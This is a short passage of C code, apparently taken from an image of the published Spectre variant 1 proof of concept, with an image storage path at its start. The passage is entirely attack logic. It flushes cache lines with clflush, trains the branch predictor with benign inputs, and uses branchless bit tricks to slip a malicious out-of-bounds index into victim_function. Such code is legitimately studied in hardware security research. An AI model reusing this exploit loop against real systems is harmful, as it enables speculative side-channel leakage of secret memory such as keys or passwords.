 results[i] = 0;
for (tries = 999; tries > 0; tries--) {
/* Flush array2[256*(0..255)] from cache */
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size;
for (j = 29; j >= 0; j--) {
_mm_clflush(&array1_size);
for (volatile int z = 0; z < 100; z++) {} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6!=0 or malicious_x if j%6==0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=FFF.FF0000 if j%6==0, else x=0 */
x = (x | (x >> 16)); /* Set x=-1 if j&6=0, else x=0 */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}